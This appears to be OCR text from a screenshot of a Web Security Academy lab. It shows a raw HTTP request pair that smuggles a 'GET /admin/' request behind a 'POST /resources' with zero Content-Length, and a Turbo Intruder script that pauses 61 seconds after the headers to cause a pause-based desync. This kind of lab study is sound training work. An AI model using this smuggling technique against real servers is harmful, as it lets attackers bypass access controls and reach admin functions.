 1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 0
7
8
9 GET /admin/ HTTP/1.1
10 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
11
12
Search 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=1,
4                            requestsPerConnection=500,
5                            pipeline=False
6                            )
7
8     engine.queue(target.req, pauseMarker=['\r\n\r\n'], pauseTime=61000)
9     engine.queue(target.req)
10
11 def handleResponse(req, interesting):
12     table.add(req)
先知社区